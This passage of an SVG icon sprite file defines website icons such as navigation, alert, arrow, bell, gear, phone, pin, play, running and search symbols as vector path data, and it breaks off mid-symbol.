      d="M12.536.06h-.186L9.122 6.12 5.832 0 1.24 11.1H.06v.9h6.455v-.9H5.212l1.303-3.48L9.122 12l2.545-4.38 1.241 3.48h-1.241v.9h6.393v-.9h-1.117L12.536.06z"
      fill="red"/>
  </symbol>
  <symbol id="navigation" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8.99999 9.74263C8.91623 9.74263 8.83422 9.7374 8.75221 9.72693C8.79932 9.73391 8.84469 9.73914 8.8918 9.74612C8.73651 9.72344 8.58644 9.68156 8.44161 9.62223C8.48349 9.63968 8.52537 9.65713 8.56725 9.67458C8.46953 9.63096 8.37356 9.5821 8.28457 9.52277C8.2584 9.50532 8.23397 9.48787 8.20954 9.47042C8.13625 9.41808 8.309 9.55243 8.24444 9.4966C8.20082 9.45995 8.15894 9.42157 8.1188 9.38143C8.08042 9.34304 8.04726 9.30291 8.01062 9.26452C7.93733 9.18251 8.08216 9.36398 8.02981 9.2907C8.01411 9.26976 7.9984 9.24707 7.98444 9.22613C7.92163 9.13365 7.86928 9.03594 7.82566 8.93473C7.84311 8.97661 7.86056 9.01849 7.878 9.06037C7.81693 8.91554 7.77505 8.76547 7.75411 8.61018C7.76109 8.65729 7.76633 8.70266 7.77331 8.74977C7.75237 8.58924 7.75237 8.42696 7.77331 8.26643C7.76633 8.31354 7.76109 8.35891 7.75411 8.40602C7.7768 8.25072 7.81868 8.10066 7.878 7.95583C7.86056 7.99771 7.84311 8.03959 7.82566 8.08147C7.86928 7.98375 7.91814 7.88778 7.97746 7.79879C7.99491 7.77261 8.01236 7.74818 8.02981 7.72376C8.08216 7.65047 7.9478 7.82322 8.00364 7.75865C8.04028 7.71503 8.07867 7.67315 8.1188 7.63302C8.15719 7.59463 8.19733 7.56148 8.23571 7.52483C8.31773 7.45155 8.13625 7.59638 8.20954 7.54403C8.23048 7.52832 8.25316 7.51262 8.2741 7.49866C8.36658 7.43584 8.4643 7.3835 8.5655 7.33987C8.52363 7.35732 8.48175 7.37477 8.43987 7.39222C8.5847 7.33115 8.73476 7.28927 8.89006 7.26833C8.84295 7.27531 8.79758 7.28055 8.75047 7.28753C8.91274 7.26659 9.07677 7.26659 9.23904 7.28753C9.19193 7.28055 9.14656 7.27531 9.09945 7.26833C9.24602 7.28927 9.38911 7.3294 9.52696 7.38524C9.48508 7.36779 9.4432 7.35034 9.40132 7.33289C9.50776 7.37826 9.60897 7.43061 9.70494 7.49517C9.72413 7.50739 9.74158 7.52135 9.76078 7.53356C9.83232 7.58242 9.64736 7.43933 9.74507 7.52134C9.78521 7.5545 9.82534 7.59114 9.86373 7.62779C9.90211 7.66443 9.93701 7.70456 9.97191 7.7447C10.0539 7.84241 9.91084 7.65745 9.9597 7.72725C9.97366 7.74644 9.98587 7.76389 9.99983 7.78308C10.0644 7.87731 10.1185 7.97851 10.1639 8.08496C10.1464 8.04308 10.129 8.0012 10.1115 7.95932C10.1726 8.10415 10.2127 8.25421 10.2354 8.40951C10.2284 8.3624 10.2232 8.31703 10.2162 8.26992C10.2371 8.43045 10.2371 8.59098 10.2162 8.75152C10.2232 8.7044 10.2284 8.65903 10.2354 8.61192C10.2127 8.76722 10.1726 8.91728 10.1115 9.06211C10.129 9.02023 10.1464 8.97836 10.1639 8.93648C10.1185 9.04117 10.0644 9.14238 9.99983 9.23835C9.98762 9.25754 9.97366 9.27499 9.9597 9.29419C9.90909 9.36398 10.0539 9.18077 9.97191 9.27674C9.93701 9.31687 9.90211 9.357 9.86373 9.39365C9.82534 9.43029 9.78695 9.46693 9.74507 9.50009C9.64736 9.5821 9.83232 9.43901 9.76078 9.48787C9.74158 9.50009 9.72413 9.51405 9.70494 9.52626C9.60897 9.59082 9.50776 9.64317 9.40132 9.68854C9.4432 9.67109 9.48508 9.65364 9.52696 9.63619C9.38911 9.69203 9.24602 9.73042 9.09945 9.7531C9.14656 9.74612 9.19193 9.74089 9.23904 9.73391C9.16052 9.73565 9.08026 9.74089 8.99999 9.74263C8.72604 9.74612 8.4643 9.98169 8.47651 10.2661C8.48873 10.547 8.70684 10.7931 8.99999 10.7896C9.46239 10.7844 9.93527 10.6465 10.3104 10.3708C10.71 10.0777 11.0014 9.69377 11.1654 9.22439C11.4691 8.35716 11.1724 7.3137 10.4535 6.74311C10.0592 6.42902 9.60373 6.24581 9.09771 6.21789C8.65449 6.19171 8.19035 6.31211 7.8117 6.54244C7.43305 6.77277 7.10849 7.11827 6.92528 7.52483C6.71414 7.99422 6.65481 8.49501 6.75951 9.00104C6.97413 10.0358 7.95129 10.7896 8.99999 10.7896C9.27394 10.7896 9.53568 10.5488 9.52347 10.2661C9.51125 9.98169 9.29314 9.74263 8.99999 9.74263Z" fill="#1C1C1C"/>
    <path d="M9.0001 1.80786C7.63208 1.81135 6.26231 2.23188 5.14905 3.02931C4.02707 3.83197 3.17903 4.94 2.70267 6.23473C2.22631 7.5347 2.18268 9.00218 2.56133 10.3318C2.92602 11.6126 3.68506 12.7922 4.71457 13.6384C5.79816 14.5301 7.11034 15.064 8.50977 15.1722C9.87779 15.2804 11.2842 14.9402 12.4568 14.2282C13.591 13.5407 14.528 12.5077 15.0742 11.2968C15.3743 10.6337 15.561 9.94967 15.6465 9.22728C15.7285 8.53105 15.6866 7.82436 15.5488 7.13686C15.2836 5.82119 14.5926 4.58752 13.6224 3.66271C12.654 2.73965 11.4029 2.09926 10.0767 1.89685C9.7225 1.84276 9.36304 1.80961 9.0001 1.80786C8.72614 1.80786 8.46441 2.04866 8.47662 2.33134C8.48883 2.61576 8.70695 2.85482 9.0001 2.85482C9.27579 2.85482 9.54975 2.87401 9.8237 2.90891C9.77659 2.90193 9.73122 2.89669 9.68411 2.88971C10.2285 2.963 10.7607 3.10783 11.2668 3.32245C11.2249 3.30501 11.183 3.28756 11.1411 3.27011C11.4238 3.39051 11.6977 3.53185 11.9595 3.69238C12.0904 3.77264 12.216 3.8564 12.3399 3.94714C12.3713 3.96982 12.401 3.99251 12.4324 4.01519C12.4446 4.02391 12.4568 4.03438 12.469 4.04311C12.544 4.09895 12.3626 3.95935 12.4359 4.01693C12.4952 4.06405 12.5545 4.11291 12.6121 4.16176C12.8442 4.35894 13.0623 4.57182 13.2629 4.8004C13.3101 4.8545 13.3572 4.91034 13.4025 4.96617C13.4235 4.99235 13.4462 5.01852 13.4671 5.04644C13.4915 5.0761 13.5456 5.15113 13.4409 5.01329C13.4549 5.03074 13.4688 5.04993 13.4828 5.06738C13.5735 5.18952 13.6608 5.31516 13.7445 5.44428C13.9312 5.73568 14.0918 6.04279 14.2279 6.36037C14.2104 6.31849 14.193 6.27661 14.1755 6.23473C14.3884 6.74076 14.535 7.27296 14.6083 7.81738C14.6013 7.77026 14.5961 7.7249 14.5891 7.67778C14.6606 8.22394 14.6606 8.77709 14.5891 9.32325C14.5961 9.27613 14.6013 9.23077 14.6083 9.18365C14.535 9.72807 14.3902 10.2603 14.1755 10.7663C14.193 10.7244 14.2104 10.6825 14.2279 10.6407C14.1075 10.9233 13.9661 11.1973 13.8056 11.459C13.7253 11.5899 13.6416 11.7155 13.5509 11.8394C13.5282 11.8708 13.5055 11.9005 13.4828 11.9319C13.4741 11.9441 13.4636 11.9563 13.4549 11.9685C13.399 12.0436 13.5386 11.8621 13.4811 11.9354C13.4339 11.9947 13.3851 12.0541 13.3362 12.1116C13.1391 12.3437 12.9262 12.5618 12.6976 12.7625C12.6435 12.8096 12.5877 12.8567 12.5318 12.9021C12.5056 12.923 12.4795 12.9457 12.4516 12.9666C12.4219 12.9911 12.3469 13.0452 12.4847 12.9405C12.4673 12.9544 12.4481 12.9684 12.4306 12.9824C12.3085 13.0731 12.1828 13.1603 12.0537 13.2441C11.7623 13.4308 11.4552 13.5913 11.1376 13.7274C11.1795 13.71 11.2214 13.6925 11.2633 13.6751C10.7572 13.888 10.225 14.0345 9.68062 14.1078C9.72773 14.1008 9.7731 14.0956 9.82021 14.0886C9.27405 14.1602 8.72091 14.1602 8.17475 14.0886C8.22186 14.0956 8.26723 14.1008 8.31434 14.1078C7.76993 14.0345 7.23772 13.8897 6.7317 13.6751C6.77357 13.6925 6.81545 13.71 6.85733 13.7274C6.57465 13.607 6.3007 13.4657 6.03896 13.3052C5.90809 13.2249 5.78246 13.1411 5.65857 13.0504C5.62716 13.0277 5.5975 13.005 5.56609 12.9824C5.55387 12.9736 5.54166 12.9632 5.52944 12.9544C5.45441 12.8986 5.63588 13.0382 5.5626 12.9806C5.50327 12.9335 5.44394 12.8846 5.38636 12.8358C5.15429 12.6386 4.93617 12.4257 4.7355 12.1971C4.68839 12.143 4.64128 12.0872 4.59591 12.0314C4.57497 12.0052 4.55229 11.979 4.53135 11.9511C4.50692 11.9214 4.45283 11.8464 4.55752 11.9843C4.54356 11.9668 4.5296 11.9476 4.51564 11.9302C4.42491 11.808 4.33766 11.6824 4.25391 11.5533C4.0672 11.2619 3.90667 10.9548 3.77056 10.6372C3.78801 10.6791 3.80546 10.7209 3.82291 10.7628C3.61003 10.2568 3.46346 9.72458 3.39017 9.18016C3.39715 9.22728 3.40238 9.27264 3.40936 9.31976C3.33782 8.7736 3.33782 8.22045 3.40936 7.67429C3.40238 7.72141 3.39715 7.76677 3.39017 7.81389C3.46346 7.26947 3.60828 6.73727 3.82291 6.23124C3.80546 6.27312 3.78801 6.315 3.77056 6.35688C3.89096 6.0742 4.0323 5.80025 4.19283 5.53851C4.2731 5.40764 4.35686 5.282 4.44759 5.15811C4.47028 5.12671 4.49296 5.09704 4.51564 5.06563C4.52437 5.05342 4.53484 5.0412 4.54356 5.02899C4.5994 4.95396 4.45981 5.13543 4.51739 5.06214C4.5645 5.00282 4.61336 4.94349 4.66222 4.88591C4.85939 4.65383 5.07227 4.43572 5.30086 4.23505C5.35495 4.18794 5.41079 4.14082 5.46663 4.09546C5.4928 4.07452 5.51898 4.05183 5.54689 4.03089C5.57656 4.00646 5.65159 3.95237 5.51374 4.05707C5.53119 4.04311 5.55038 4.02915 5.56783 4.01519C5.68998 3.92445 5.81561 3.83721 5.94474 3.75345C6.23614 3.56674 6.54324 3.40621 6.86082 3.27011C6.81894 3.28756 6.77706 3.30501 6.73519 3.32245C7.24121 3.10957 7.77342 2.963 8.31783 2.88971C8.27072 2.89669 8.22535 2.90193 8.17824 2.90891C8.45045 2.87226 8.72614 2.85482 9.00184 2.85482C9.27579 2.85482 9.53753 2.61402 9.52532 2.33134C9.51136 2.04866 9.29324 1.80786 9.0001 1.80786Z" fill="#1C1C1C"/>
    <path d="M9.52352 16.4759C9.52352 15.9489 9.52352 15.422 9.52352 14.895C9.52352 14.82 9.52352 14.745 9.52352 14.6682C9.52352 14.3942 9.28272 14.1325 9.00004 14.1447C8.71562 14.1569 8.47656 14.375 8.47656 14.6682C8.47656 15.1951 8.47656 15.7221 8.47656 16.2491C8.47656 16.3241 8.47656 16.3991 8.47656 16.4759C8.47656 16.7499 8.71736 17.0116 9.00004 16.9994C9.28446 16.9872 9.52352 16.7691 9.52352 16.4759Z" fill="#1C1C1C"/>
    <path d="M9.52352 2.33163C9.52352 1.80466 9.52352 1.2777 9.52352 0.750728C9.52352 0.675697 9.52352 0.600665 9.52352 0.523888C9.52352 0.249935 9.28272 -0.0118031 9.00004 0.000411393C8.71562 0.0126259 8.47656 0.230741 8.47656 0.523888C8.47656 1.05086 8.47656 1.57782 8.47656 2.10479C8.47656 2.17982 8.47656 2.25485 8.47656 2.33163C8.47656 2.60558 8.71736 2.86732 9.00004 2.85511C9.28446 2.84289 9.52352 2.62478 9.52352 2.33163Z" fill="#1C1C1C"/>
    <path d="M16.9762 7.97632C16.4492 7.97632 15.9222 7.97632 15.3953 7.97632C15.3202 7.97632 15.2452 7.97632 15.1684 7.97632C14.8945 7.97632 14.6327 8.21712 14.6449 8.4998C14.6572 8.78422 14.8753 9.02327 15.1684 9.02327C15.6954 9.02327 16.2224 9.02327 16.7493 9.02327C16.8244 9.02327 16.8994 9.02327 16.9762 9.02327C17.2501 9.02327 17.5119 8.78247 17.4996 8.4998C17.4874 8.21537 17.2693 7.97632 16.9762 7.97632Z" fill="#1C1C1C"/>
    <path d="M2.83163 7.97632C2.30466 7.97632 1.7777 7.97632 1.25073 7.97632C1.1757 7.97632 1.10067 7.97632 1.02389 7.97632C0.749935 7.97632 0.488197 8.21712 0.500411 8.4998C0.512626 8.78422 0.730741 9.02327 1.02389 9.02327C1.55086 9.02327 2.07782 9.02327 2.60479 9.02327C2.67982 9.02327 2.75485 9.02327 2.83163 9.02327C3.10558 9.02327 3.36732 8.78247 3.35511 8.4998C3.34289 8.21537 3.12478 7.97632 2.83163 7.97632Z" fill="#1C1C1C"/>
  </symbol>
  <symbol id="new" viewBox="0 0 36.7 19.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bpst0 {
              fill: #1c1c1c
          }</style>
    <path class="bpst0"
          d="M2.8 5.4v14.3H0V0h3.9L7 11.8V0h2.8v19.7H6.6L2.8 5.4zM15.1 8.3h4.3v2.8h-4.3v5.8h5.4v2.8H12V0h8.5v2.8h-5.4v5.5zM29.3 9.2l-1.1 10.5h-4.3L21.7 0h3l1.7 15.5L27.9 0h3l1.5 15.7L34 0h2.7l-2.2 19.7h-4.1L29.3 9.2z"/></symbol>
  <symbol id="new_icon" viewBox="0 0 73.4 35.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bqst0 {
              fill: #01daa5
          }

          .bqst1 {
              fill: #fff
          }</style>
    <path class="bqst0" d="M0 0h73.4v35.9H0z"/>
    <path class="bqst1"
          d="M21.1 13.5v14.3h-2.8V8.1h3.9l3.2 11.8V8.1h2.8v19.7H25l-3.9-14.3zM33.5 16.4h4.3v2.8h-4.3V25h5.4v2.8h-8.5V8.1h8.5v2.8h-5.4v5.5zM47.6 17.3l-1.1 10.5h-4.3L40.1 8.1h3l1.7 15.5 1.5-15.5h3l1.5 15.7 1.6-15.7h2.7l-2.2 19.7h-4.1l-1.2-10.5z"/></symbol>
  <symbol fill="none" viewBox="0 0 26 26" id="news-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M14.302 2.296l.52-.54-.52.54c.36.347.89.446 1.35.253l1.668-.7.76 1.64c.21.453.67.738 1.17.724l1.806-.05.117 1.804.748-.049-.748.049c.032.498.358.93.828 1.097l1.704.606-.543 1.724a1.25 1.25 0 00.376 1.322l1.37 1.18-1.13 1.412a1.25 1.25 0 00-.127 1.37l.85 1.595-1.562.908a1.25 1.25 0 00-.613 1.23l.217 1.795-1.786.283a1.25 1.25 0 00-1.016.926l-.446 1.752-1.767-.381a1.25 1.25 0 00-1.282.496l-1.049 1.473-1.51-.994-.412.626.412-.626a1.25 1.25 0 00-1.374 0l-1.51.994-1.05-1.473a1.25 1.25 0 00-1.281-.496l-1.767.381-.446-1.752a1.25 1.25 0 00-1.016-.926l-1.786-.283.217-1.794a1.25 1.25 0 00-.613-1.23l-.377.648.377-.649-1.563-.909.85-1.595a1.25 1.25 0 00-.126-1.369l-1.13-1.411 1.37-1.18-.49-.569.49.568a1.25 1.25 0 00.376-1.322L2.295 7.67 4 7.064a1.25 1.25 0 00.828-1.097l.117-1.804 1.807.05c.5.014.959-.27 1.169-.724l.76-1.64 1.667.7c.46.193.992.094 1.351-.253L13 1.042l1.302 1.254zm9.475 5.144h0zm-8.378 17.447h-.001 0z"
      stroke="#FE255A" stroke-width="1.5"/>
    <path
      d="M9.7 16h.904v-5.6H9.82v3.352L8.916 10.4H7.812V16h.792v-4.056L9.7 16zm2.414-4.8h1.52v-.8h-2.4V16h2.4v-.8h-1.52v-1.64h1.208v-.8h-1.208V11.2zm4.337 4.8h1.168l.624-5.6h-.768l-.456 4.448-.44-4.448h-.848l-.424 4.416-.472-4.416h-.856l.624 5.6h1.208l.32-2.984.32 2.984z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 26 50" id="next" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M22.55 25.073L.424 47.638c-.567.579-.567 1.543 0 1.929.568.579 1.513.579 1.891 0l23.259-23.53c.567-.578.567-1.542 0-1.928L2.316.387A1.43 1.43 0 001.371 0a1.43 1.43 0 00-.946.386c-.567.578-.567 1.543 0 1.928L22.55 25.073z"
      fill="#fff"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 8 10" id="next-small" xmlns="http://www.w3.org/2000/svg">
    <path d="M2.277 9.95L.813 8.49l4.782-4.773 1.464 1.46L2.277 9.95z" fill="#fff"/>
    <path d="M.814 1.865L2.277.405 7.06 5.176 5.596 6.638.814 1.865z" fill="#fff"/>
  </symbol>
  <symbol id="notifications" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C9.20622 3 6.83405 5.04663 6.42462 7.81026L5.13723 16.5H5C4.44772 16.5 4 16.9477 4 17.5C4 18.0523 4.44772 18.5 5 18.5H6H12H18H19C19.5523 18.5 20 18.0523 20 17.5C20 16.9477 19.5523 16.5 19 16.5H18.8628L17.5754 7.81027C17.166 5.04664 14.7938 3 12 3ZM12 16.5H7.15906L8.40302 8.10336C8.66717 6.32039 10.1976 5 12 5C13.8024 5 15.3329 6.3204 15.597 8.10337L16.8409 16.5H12ZM11 19C10.4477 19 10 19.4477 10 20C10 20.5523 10.4477 21 11 21H13C13.5523 21 14 20.5523 14 20C14 19.4477 13.5523 19 13 19H11Z" fill="#303030"/>
  </symbol>
  <symbol viewBox="0 0 268.765 268.765" id="option" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M267.92 119.461c-.425-3.778-4.83-6.617-8.639-6.617-12.315 0-23.243-7.231-27.826-18.414-4.682-11.454-1.663-24.812 7.515-33.231a7.463 7.463 0 00.817-10.133 132.977 132.977 0 00-21.289-21.5c-3.063-2.458-7.557-2.116-10.213.825-8.01 8.871-22.398 12.168-33.516 7.529-11.57-4.867-18.866-16.591-18.152-29.176a7.455 7.455 0 00-6.595-7.849 134.163 134.163 0 00-30.232-.08 7.478 7.478 0 00-6.654 7.689c.438 12.461-6.946 23.98-18.401 28.672-10.985 4.487-25.272 1.218-33.266-7.574-2.642-2.896-7.063-3.252-10.141-.853a133.478 133.478 0 00-21.74 21.493c-2.481 3.086-2.116 7.559.802 10.214 9.353 8.47 12.373 21.944 7.514 33.53-4.639 11.046-16.109 18.165-29.24 18.165-4.261-.137-7.296 2.723-7.762 6.597a134.618 134.618 0 00-.058 30.561c.422 3.794 4.961 6.608 8.812 6.608 11.702-.299 22.937 6.946 27.65 18.415 4.698 11.454 1.678 24.804-7.514 33.23a7.469 7.469 0 00-.817 10.126 133.459 133.459 0 0021.259 21.508c3.079 2.481 7.559 2.131 10.228-.81 8.04-8.893 22.427-12.184 33.501-7.536 11.599 4.852 18.895 16.575 18.181 29.167a7.464 7.464 0 006.595 7.85 133.572 133.572 0 0030.233.081 7.479 7.479 0 006.653-7.696c-.451-12.454 6.946-23.973 18.386-28.657 11.059-4.517 25.286-1.211 33.281 7.572a7.51 7.51 0 0010.142.848 133.787 133.787 0 0021.74-21.494 7.461 7.461 0 00-.803-10.213c-9.353-8.47-12.388-21.946-7.529-33.524 4.568-10.899 15.612-18.217 27.491-18.217l1.662.043c3.853.313 7.398-2.655 7.865-6.588a134.504 134.504 0 00.06-30.561zm-133.325 60.03c-24.718 0-44.824-20.106-44.824-44.824 0-24.717 20.106-44.824 44.824-44.824 24.717 0 44.823 20.107 44.823 44.824 0 24.718-20.106 44.824-44.823 44.824z"
      fill-rule="evenodd" clip-rule="evenodd"/>
  </symbol>
  <symbol id="parking" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect x="0.4" y="0.4" width="19.2" height="19.2" rx="1.6" stroke="#D65800" stroke-width="0.8"/>
    <path
      d="M7.82031 11.5469V16H6.32031V4.625H10.5156C11.7604 4.625 12.7344 4.94271 13.4375 5.57812C14.1458 6.21354 14.5 7.05469 14.5 8.10156C14.5 9.20573 14.1536 10.0573 13.4609 10.6562C12.7734 11.25 11.7865 11.5469 10.5 11.5469H7.82031ZM7.82031 10.3203H10.5156C11.3177 10.3203 11.9323 10.1328 12.3594 9.75781C12.7865 9.3776 13 8.83073 13 8.11719C13 7.4401 12.7865 6.89844 12.3594 6.49219C11.9323 6.08594 11.3464 5.875 10.6016 5.85938H7.82031V10.3203Z"
      fill="#D65800"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 19 19" id="phone" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M18.5 13.947l-2.658-2.653c-.95-.947-2.561-.57-2.943.662-.286.851-1.234 1.325-2.087 1.136-1.898-.474-4.46-2.937-4.934-4.924-.285-.85.286-1.798 1.138-2.083 1.235-.377 1.613-1.99.664-2.937L5.022.496c-.76-.663-1.898-.663-2.561 0L.66 2.297C-1.142 4.191.852 9.211 5.31 13.662c4.46 4.45 9.49 6.533 11.387 4.639l1.801-1.798c.664-.758.664-1.894 0-2.556z"
      d="M18.5 13.947l-2.658-2.653c-.95-.947-2.561-.57-2.943.662-.286.851-1.234 1.325-2.087 1.136-1.898-.474-4.46-2.937-4.934-4.924-.285-.85.286-1.798 1.138-2.083 1.235-.377 1.613-1.99.664-2.937L5.022.496c-.76-.663-1.898-.663-2.561 0L.66 2.297C-1.142 4.191.852 9.211 5.31 13.662c4.46 4.45 9.49 6.533 11.387 4.639l1.801-1.798c.664-.758.664-1.894 0-2.556z"
      fill="#FE255A"/>
  </symbol>
  <symbol viewBox="0 0 50 65.1" id="placeholer" xmlns="http://www.w3.org/2000/svg">
    <path class="byst0"
          d="M25 0C11.2 0 0 11.2 0 25c0 5.8 2 11.2 5.4 15.5L25 65.1l19.6-24.7C48 36.2 50 30.8 50 25 50 11.2 38.8 0 25 0zm0 41.2c-9.1 0-16.6-7.4-16.6-16.6S15.9 8.1 25 8.1c9.1 0 16.6 7.4 16.6 16.6S34.1 41.2 25 41.2z"/>
    <path class="byst0" d="M25 13.7c-6 0-11 4.9-11 11s4.9 11 11 11 11-4.9 11-11-5-11-11-11z"/>
  </symbol>
  <symbol viewBox="0 0 196 196" id="play" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M98 0C43.833 0 0 43.833 0 98s43.833 98 98 98 98-43.833 98-98S152.167 0 98 0zm35.636 104.058l-49.178 32.429c-4.989 3.208-11.403-.356-11.403-6.058V65.571c0-5.702 6.414-9.265 11.403-6.058l49.178 32.429c4.277 2.85 4.277 9.265 0 12.116z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 26 50" id="prev" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M3.45 24.929L25.576 2.364c.567-.579.567-1.543 0-1.93-.568-.578-1.513-.578-1.891 0L.425 23.965c-.567.579-.567 1.543 0 1.929l23.259 23.722c.189.193.567.386.945.386s.756-.193.945-.386c.568-.578.568-1.543 0-1.928L3.451 24.929z"
      fill="#fff"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 7 10" id="prev-small" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.981.404l1.464 1.461-4.782 4.773-1.464-1.46L4.981.403z" fill="#fff"/>
    <path d="M6.445 8.49L4.98 9.95.199 5.177l1.464-1.46 4.782 4.772z" fill="#fff"/>
  </symbol>
  <symbol viewBox="0 0 25.3 23" id="running" xmlns="http://www.w3.org/2000/svg">
    <path class="ccst0"
          d="M2.2 3.7H6c.4 0 .7-.3.7-.7s-.3-.8-.7-.8H2.2c-.4 0-.7.4-.7.8s.3.7.7.7zM6 8.2H2.2c-.4 0-.7.3-.7.7s.3.7.7.7H6c.4 0 .7-.3.7-.7s-.3-.7-.7-.7zM5.2 5.9c0-.4-.3-.7-.7-.7H.7c-.4 0-.7.3-.7.7s.3.7.7.7h3.8c.4.1.7-.3.7-.7zM23.8 8.9h-4.5v-3c0-1.3-1.6-2-2.5-1l-5.9 5.9c-.6.6-.6 1.5 0 2.1l3.4 3.4-4.1 4.1c-.6.6-.6 1.5 0 2.1.6.6 1.5.6 2.1 0l5.2-5.2c.6-.6.6-1.5 0-2.1L14 11.9l2.4-2.4v.9c0 .8.7 1.5 1.5 1.5h6c.8 0 1.5-.7 1.5-1.5-.1-.8-.7-1.5-1.6-1.5zM10 7.7l3.2-3.2 1.1.8 1.4-1.4c.2-.2.5-.4.8-.6l-2.7-1.9c-.5-.4-1.3-.4-1.8.1L7.9 5.6c-.6.6-.6 1.5 0 2.1s1.5.6 2.1 0z"/>
    <path class="ccst0" d="M9.8 14c-.4-.4-.6-.8-.8-1.3l-7.8 7.8c-.6.6-.6 1.5 0 2.1.6.6 1.5.6 2.1 0l7.5-7.5-1-1.1z"/>
    <circle class="ccst0" cx="20.1" cy="2.2" r="2.2"/>
  </symbol>
  <symbol viewBox="0 0 19.3 20" id="search" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M19 18.2l-4.8-5c1.2-1.5 1.9-3.3 1.9-5.2 0-4.5-3.6-8.1-8.1-8.1S0 3.6 0 8.1s3.6 8.1 8.1 8.1c1.7 0 3.3-.5 4.6-1.5l4.8 5c.2.2.5.3.8.3.3 0 .5-.1.7-.3.4-.4.4-1.1 0-1.5zM8.1 2.1c3.3 0 6 2.7 6 6s-2.7 6-6 6-6-2.7-6-6 2.7-6 6-6z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 24 24" id="settings-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M18.66 20.99l-.343-1.633c.3-.258.558-.516.86-.817l1.589.387c.902.215 1.848-.258 2.235-1.118l.773-1.805c.387-.86.086-1.849-.73-2.365l-1.376-.903a5.238 5.238 0 000-1.16l1.419-.86a1.932 1.932 0 00.773-2.365l-.688-1.848c-.343-.86-1.289-1.376-2.191-1.161l-1.633.344c-.258-.301-.516-.559-.816-.86l.386-1.59c.215-.903-.258-1.85-1.117-2.236L15.996.226c-.86-.387-1.848-.086-2.363.73l-.902 1.377a5.235 5.235 0 00-1.16 0L10.71.914C10.238.097 9.207-.204 8.347.14L6.5.828a1.897 1.897 0 00-1.16 2.193l.343 1.633c-.3.258-.558.516-.86.817l-1.59-.387C2.333 4.87 1.387 5.342 1 6.202L.226 8.007c-.387.86-.086 1.849.73 2.365l1.376.903a5.242 5.242 0 000 1.16l-1.418.86A1.932 1.932 0 00.14 15.66l.688 1.848c.343.86 1.289 1.376 2.191 1.161l1.633-.344c.258.301.516.56.816.86l-.386 1.59c-.215.904.258 1.85 1.117 2.236l1.805.774c.86.387 1.847.086 2.363-.73l.902-1.377c.387.043.774.043 1.16 0l.86 1.42c.344.601.989.902 1.633.902.258 0 .473-.043.73-.129l1.805-.73a1.832 1.832 0 001.203-2.15zM16.9 18.369c-.258.215-.387.56-.301.86l.43 2.107c0 .086-.043.214-.13.258l-1.847.73a.207.207 0 01-.258-.086l-1.117-1.805c-.172-.301-.473-.473-.817-.43-.601.086-1.246.043-1.847-.043a.922.922 0 00-.86.387L8.95 22.15c-.043.086-.172.13-.258.086l-1.805-.773c-.085-.043-.171-.13-.128-.258l.472-2.107c.086-.344-.043-.645-.3-.86a7.594 7.594 0 01-1.29-1.332c-.215-.258-.558-.387-.86-.301l-2.105.43c-.086 0-.215-.044-.257-.13l-.731-1.848a.207.207 0 01.086-.258l1.805-1.118c.3-.172.472-.473.43-.817a8.868 8.868 0 01.042-1.848c.043-.344-.129-.645-.386-.86L1.859 8.953a.207.207 0 01-.086-.258l.773-1.805c.043-.086.13-.172.258-.13l2.106.474a.89.89 0 00.902-.301c.387-.473.86-.903 1.332-1.29.258-.215.387-.559.301-.86l-.43-2.106c0-.086.043-.215.13-.258l1.804-.731a.207.207 0 01.258.086l1.117 1.805c.172.301.473.473.817.43a13.252 13.252 0 011.847 0 .922.922 0 00.86-.387l1.203-1.805a.207.207 0 01.258-.086l1.804.774c.087.043.172.129.13.258l-.473 2.106a.891.891 0 00.3.903c.473.387.903.86 1.29 1.333.215.258.558.387.86.3l2.105-.43c.086 0 .215.044.258.13l.73 1.805a.207.207 0 01-.086.258l-1.805 1.118c-.3.172-.472.473-.43.817a8.875 8.875 0 01-.042 1.848c-.043.344.128.645.386.86l1.805 1.204a.207.207 0 01.086.258l-.773 1.849c-.043.085-.13.128-.258.128l-2.106-.473c-.344-.085-.644.043-.86.301-.429.473-.859.903-1.331 1.29z"
      fill="#FE255A"/>
    <path
      d="M9.937 6.804C7.057 7.92 5.682 11.189 6.8 14.069c.902 2.193 2.965 3.525 5.2 3.525.687 0 1.374-.129 2.062-.387a5.614 5.614 0 003.137-7.265c-1.16-2.88-4.426-4.256-7.262-3.138zm3.48 8.813c-1.976.774-4.254-.172-5.027-2.15a3.9 3.9 0 012.148-5.03c1.977-.774 4.254.172 5.028 2.15.816 1.977-.172 4.213-2.149 5.03z"
      fill="#FE255A"/>
  </symbol>
  <symbol id="shoes" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
